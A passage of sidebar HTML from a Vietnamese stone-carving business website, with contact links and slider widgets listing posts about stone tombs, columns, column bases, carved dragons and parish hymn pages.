<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>
</div>
		</aside>
		<aside id="block_widget-6" class="widget block_widget">
		<span class="widget-title "><span>Tư vấn đá mỹ nghệ</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/co-nen-phun-phu-bong-cho-mo-da-hay-khong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Có nên phun phủ bóng cho Mộ đá hay không?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">C&oacute; rất nhiều kh&aacute;ch h&agrave;ng đ&atilde; chia sẻ với ch&uacute;ng t&ocirc;i gần đ&acirc;y khi l&agrave;m					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lăng Mộ đá Công giáo đơn giản, phù hợp nhiều khu lăng mộ gia đình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lăng mộ đ&aacute; c&ocirc;ng gi&aacute;o l&agrave; kiểu lăng v&agrave; mộ đ&aacute; d&agrave;nh ri&ecirc;ng cho những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dâng Hoa Kính Đức Mẹ &#8211; Giáo xứ Yên Thổ, Giáo phận Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu D&acirc;ng Hoa K&iacute;nh Đức Mẹ &#8211; Gi&aacute;o xứ Y&ecirc;n Thổ, Gi&aacute;o phận Ph&aacute;t Diệm					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tình chúa yêu con, St Giang Tâm &#8211; Ca đoàn Têrêxa Gx Yên Thổ-Gp Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">* Lời b&agrave;i h&aacute;t T&igrave;nh Ch&uacute;a Y&ecirc;u Con &#8211; Giang T&acirc;m (Th&aacute;nh Ca) #thanhca&nbsp; 1.					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hương Hoa Ruộng Đồng &#8211; St Hương Vĩnh, trình bày Ca đoàn Têrêxa &#8211; GX Yên Thổ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">B&agrave;i h&aacute;t d&acirc;ng lễ Hương Hoa Ruộng Đồng &#8211; S&aacute;ng t&aacute;c Hương Vĩnh, tr&igrave;nh b&agrave;y					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Mẫu Cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/dat-cot-da-bac-them-da-chieu-da-rong-da-nha-tho-ho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đặt Cột đá, Bậc thềm đá; Chiếu đá, Rồng đá Nhà thờ họ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đá Mỹ Nghệ Hoàng Nam giới thiệu, tư vấn Đặt Cột đá, Bậc thềm đá;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-tu-nhien-chieu-da-khoi-bac-da-tu-nhien-cho-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá tự nhiên &#8211; Chiếu đá khối &#8211; Bậc đá tự nhiên cho Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đ&aacute; Mỹ Nghệ Ho&agrave;ng Nam giới thiệu c&ocirc;ng tr&igrave;nh khảo s&aacute;t, thiết kế, đặt Cột					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-dong-tru-da-phuong-lua-ngoi-dep-va-y-nghia/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa, một trong những hạng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cho-nha-go-co-truyen/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá Vuông cho Nhà gỗ cổ truyền</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá Vuông cho Nhà gỗ cổ truyền, một trong những hạng mục rất quan					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cot-dong-tru-nha-tho-ho-an-tuong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg" class="attachment-medium size-medium wp-post-image" alt="Cột đá Vuông hiên nhà và Cột đồng trụ 2 vách Nhà thờ tổ" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng, một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-4" class="widget block_widget">
		<span class="widget-title "><span>Chân cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-tang-da-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân tảng đá đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân tảng đá đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ v&agrave; thợ đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-ke-cot-go-cua-nha-tho-to-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-ke-cot-go-cua-nha-go-ke-truyen-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình do					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-tang-da-ke-cot-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-5" class="widget block_widget">
		<span class="widget-title "><span>Rồng đá tự nhiên</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-va-banh-xe-luan-hoi-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá và bánh xe luân hồi nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá và bánh xe luân hồi nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-trang-tu-nhien-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá trắng tự nhiên &#8211; nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá trắng tự nhiên &#8211; nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
